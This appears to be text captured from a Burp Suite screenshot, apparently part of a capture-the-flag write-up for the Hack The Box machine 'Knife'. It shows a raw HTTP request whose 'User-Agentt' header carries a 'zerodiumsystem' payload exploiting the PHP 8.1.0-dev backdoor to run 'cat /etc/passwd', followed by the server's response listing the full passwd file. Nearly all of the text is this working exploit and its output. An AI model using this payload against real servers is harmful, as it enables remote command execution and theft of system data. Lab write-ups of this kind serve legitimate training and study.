 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 2
11 User-Agentt: zerodiumsystem("cat /etc/passwd");
12
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 00:06:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 7759
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 james:x:1000:1000:james:/home/james:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 opscode:x:997:997::/opt/opscode/embedded:/usr/sbin/nologin
45 opscode-pgsql:x:996:996::/var/opt/opscode/postgresql:/bin/sh
46 <!DOCTYPE html>